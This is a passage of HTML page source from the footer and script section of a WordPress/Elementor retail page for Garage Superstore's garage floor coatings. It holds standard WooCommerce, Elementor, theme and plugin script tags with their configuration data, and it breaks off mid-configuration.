			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-65d0ca34 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="65d0ca34" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5e98a15d elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="5e98a15d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-78b15e82 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="78b15e82" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3f6a86 footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f3f6a86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8353c7c sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8353c7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-15620ce sc_fly_static elementor-widget elementor-widget-text-editor" data-id="15620ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 All Rights Reserved by Garage Superstore.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca54458 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ca54458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b003d2b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="b003d2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Powered by&nbsp;<a href="https://www.fatalexceptionsinc.com/" target="_blank" rel="noopener">Fatal Exceptions Inc</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6650aea elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6650aea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-690008f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="690008f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-d4fe9e7 sc_fly_static elementor-widget elementor-widget-spacer" data-id="d4fe9e7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wd-child/*","/wp-content/themes/wd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1171097887714913&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wclsi-admin-js-js-extra">
/* <![CDATA[ */
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https://www.garagesuperstore.ca/wp-admin/admin-ajax.php","WCLSI_NONCE":"bf4a11a242","IMPORTER_PAGE_URL":"https://www.garagesuperstore.ca/wp-admin/admin.php?page=lightspeed-pos-r-series-settings"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! \u003Ca href=\"https://www.garagesuperstore.ca/wp-admin/edit.php?post_type=product\"\u003EClick here\u003C/a\u003E to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the \u003Ca href=\"https://www.garagesuperstore.ca/wp-admin/admin.php?page=lightspeed-pos-r-series-settings\"\u003ELightspeed Import page\u003C/a\u003E.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
//# sourceURL=wclsi-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce-lightspeed-pos/assets/js/wclsi-admin.min.js?ver=3.1.0" id="wclsi-admin-js-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.garagesuperstore.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>


<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.garagesuperstore.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.garagesuperstore.ca/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.garagesuperstore.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.garagesuperstore.ca/wp-admin/admin-ajax.php","ajax_nonce":"8cda9abc73","site_url":"https://www.garagesuperstore.ca","post_id":"26274","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"wd","theme_bg_color":"#F6F5ED","theme_accent_color":"#006eb9","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_breakpoints":{"mobile":767,"tablet":1024,"desktop":999999},"msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//account.sliderrevolution.com/portal","link":"https://themepunch.pxf.io/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//account.sliderrevolution.com/portal/pricing","link":"https://themepunch.pxf.io/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/premium-slider-revolution","link":"https://themepunch.pxf.io/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//support.sliderrevolution.com","link":"https://themepunch.pxf.io/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/help-center","link":"https://themepunch.pxf.io/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/manual","link":"https://themepunch.pxf.io/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/get-on-board-the-slider-revolution-dashboard","link":"https://themepunch.pxf.io/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/expand-possibilities-with-addons","link":"https://themepunch.pxf.io/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/examples","link":"https://themepunch.pxf.io/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/pro-level-design-with-slider-revolution","link":"https://themepunch.pxf.io/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/plugin-privacy-policy","link":"https://themepunch.pxf.io/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/why-was-my-slider-revolution-license-deactivated","link":"https://themepunch.pxf.io/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/updating-make-sure-clear-caches","link":"https://themepunch.pxf.io/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/where-to-find-purchase-code","link":"https://themepunch.pxf.io/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/documentation/changelog","link":"https://themepunch.pxf.io/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/documentation/system-requirements/","link":"https://themepunch.pxf.io/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https://themepunch.pxf.io/DVEORn"}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"6","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.js" id="trx_addons-cf7-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wd-init-js-extra">
/* <![CDATA[ */
var WD_STORAGE = {"ajax_url":"https://www.garagesuperstore.ca/wp-admin/admin-ajax.php","ajax_nonce":"8cda9abc73","home_url":"https://www.garagesuperstore.ca","theme_url":"https://www.garagesuperstore.ca/wp-content/themes/wd/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#006eb9","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=wd-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/themes/wd/js/__scripts.js" id="wd-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=27bb263f43a7dd83c21000e37471240a" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=27bb263f43a7dd83c21000e37471240a" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/skin.js" id="wd-skin-default-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.garagesuperstore.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.garagesuperstore.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.garagesuperstore.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0a121c72a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26274,"title":"Garage%20Floor%20Coatings%20-%20Garage%20Superstore","excerpt":"","featuredImage":"https:\/\/www.garagesuperstore.ca\/wp-content\/uploads\/2023\/04\/floorcoat2.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 